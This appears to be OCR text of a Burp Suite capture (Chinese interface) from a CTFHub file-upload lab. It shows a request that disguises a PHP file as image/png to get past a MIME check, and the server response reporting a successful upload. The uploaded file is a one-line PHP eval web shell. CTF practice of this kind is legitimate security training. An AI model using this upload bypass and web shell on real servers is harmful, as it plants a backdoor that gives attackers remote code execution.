 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × 2 × 3 × ...
发送 取消 < ▼ > ▼ 目标: http://challenge-d420d8c497c54e8d.sandbox.ctfhub.com:10
请求
Raw 参数 头 Hex
POST / HTTP/1.1
Host: challenge-d420d8c497c54e8d.sandbox.ctfhub.com:10800
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:101.0)
Gecko/20100101 Firefox/101.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*
/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------135166084811053490481267501693
Content-Length: 368
Origin: http://challenge-d420d8c497c54e8d.sandbox.ctfhub.com:10800
Connection: close
Referer: http://challenge-d420d8c497c54e8d.sandbox.ctfhub.com:10800/
Upgrade-Insecure-Requests: 1
-----------------------------135166084811053490481267501693
Content-Disposition: form-data; name="file"; filename="666.php"
Content-Type: image/png
<?php @eval($_POST['hacker']);?>
-----------------------------135166084811053490481267501693
Content-Disposition: form-data; name="submit"
Submit
-----------------------------135166084811053490481267501693--
? < + > 输入搜索字词 没有比赛
完成
响应
Raw 头 Hex Render
HTTP/1.1 200 OK
Server: openresty/1.19.3.2
Date: Mon, 13 Jun 2022 15:05:36 GMT
Content-Type: text/html;charset=utf-8
Content-Length: 515
Connection: close
X-Powered-By: PHP/7.3.14
Vary: Accept-Encoding
Access-Control-Allow-Origin: *
Access-Control-Allow-Headers: X-Requested-With
Access-Control-Allow-Methods: *
<script>alert('上传成功')</script>上传文件相对路径<br>upload/66
DOCTYPE html>
<html>
<head>
<meta charset="UTF-8">
<title>CTFHub 文件上传 - MIME验证</title>
</head>
<body>
<h1>CTFHub 文件上传 - MIME验证</h1>
<form action="" method="post" enctype="multipart/form-data">
<label for="file">Filename:</label>
<input type="file" name="file" id="file" />
<br />
<input type="submit" name="submit" value="Submit" />
</form>
</body>
</html>
? < + > 输入搜索字词
84